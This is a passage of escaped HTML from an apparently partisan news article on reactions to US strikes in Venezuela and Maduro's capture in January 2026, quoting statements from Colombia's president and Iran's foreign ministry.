--tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd by the way, you know, they were, you know, all the guards that helped protect Maduro, this is well known, their whole spy agency, all that were full of Cubans.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI mean, it’s amazing. This poor island took over Venezuela in some cases. One of the biggest problems that Venezuelans have is they have to declare independence from Cuba.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey tried to basically colonize it from a security standpoint. So, yeah, look, if I lived in Havana and I was in the government, I’d be concerned, at least a little bit.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EColombia similarly condemns the strikes while navigating its own armed conflicts, with ongoing violations against civilians.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EColombian President Gustavo Petro wrote on X:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The Government of the Republic of Colombia observes with deep concern the reports of explosions and unusual aerial activity recorded in recent hours in the Bolivarian Republic of Venezuela, as well as the consequent escalation of tension in the region.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EColombia reaffirms its unrestricted commitment to the principles enshrined in the Charter of the United Nations, in particular the respect for the sovereignty and territorial integrity of States, the prohibition of the use or threat of use of force, and the peaceful settlement of international disputes. In this regard, the Colombian Government rejects any unilateral military action that could aggravate the situation or put the civilian population at risk.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe country adopts a position oriented toward the preservation of regional peace, and makes an urgent call for de-escalation, exhorting all involved parties to refrain from actions that deepen the confrontation and to prioritize dialogue and diplomatic channels.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs a preventive measure, the National Government has arranged measures to protect the civilian population, preserve stability on the Colombian-Venezuelan border, and promptly address any eventual humanitarian or migratory needs, in coordination with local authorities and competent organizations.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EColombia’s Foreign Ministry must maintain open diplomatic channels with the involved governments and will promote, in the relevant multilateral and regional spaces, initiatives aimed at the objective verification of the facts, and the preservation of peace and regional security.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Republic of Colombia reiterates its conviction that peace, respect for international law, and the protection of life and human dignity must prevail over any form of armed confrontation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMay Bolívar protect the Venezuelan people and the Latin American people.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767544566671393036=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"es\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEl Gobierno de la República de Colombia observa con profunda preocupación los reportes sobre explosiones y actividad aérea inusual registrados en las últimas horas en la República Bolivariana de Venezuela, así como la consecuente escalada de tensión en la región.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EColombia…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Gustavo Petro (@petrogustavo)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/petrogustavo\/status\/2007356950514729388?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEarlier, President Trump on Saturday\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/trump-doubles-down-says-gustavo-petro-does-have\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Edoubled down on past threats\u003C\/a\u003E\u0026nbsp;to Colombian President Gustavo Petro, saying that he should “watch his ass” after Trump ordered strikes inside Venezuela and captured President Nicolas Maduro, signaling possible actions against Colombia next.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIran, the world’s leading state sponsor of terror, accused Washington of violating “international law.” This from a regime that arms Hezbollah, props up dictators, and openly chants “Death to America” while crushing its own citizens.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEmbassy of the Islamic Republic of Iran in Venezuela wrote on X:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The Ministry of Foreign Affairs of Iran, in condemning the United States’ aggression against Venezuela, stated in a communiqué that the U.S. military attack constitutes a flagrant violation of the fundamental principles of the United Nations Charter and the basic norms of international law, particularly paragraph 4 of Article 2 of the Charter, which prohibits the use of force, and represents an “act of aggression” that must be immediately condemned by the UN and by all States concerned with sovereignty, peace, and international security.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe United States’ military aggression against a sovereign State member of the United Nations constitutes a flagrant violation of regional and international peace and security, the consequences of which affect the entire international system and increasingly endanger the integrity of the order based on the UN Charter.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Ministry of Foreign Affairs of the Islamic Republic of Iran, recalling Venezuela’s inherent right to defend its sovereignty, territorial integrity, and right to self-determination, underscored the legal and ethical responsibility of all States and international organizations, particularly the UN and its Security Council, to immediately halt the United States’ illegal aggression against Venezuela, and emphasizes the need to adopt the necessary measures to hold accountable the perpetrators and executors of the crimes committed during this military aggression.”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767544566671393036=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"es\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEl Ministerio de Asuntos Exteriores de\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Iran?src=hash\u0026amp;ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E#Iran\u003C\/a\u003E, al condenar la agresión de Estados Unidos contra Venezuela, declaró en un comunicado que el ataque militar estadounidense constituye una violación flagrante de los principios fundamentales de la Carta de las Naciones Unidas y de las…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/Aj0FGKh924\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/Aj0FGKh924\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Embajada de la R. I. de Irán en Venezuela (@Eiranencaracas)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Eiranencaracas\/status\/2007529813347623412?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; 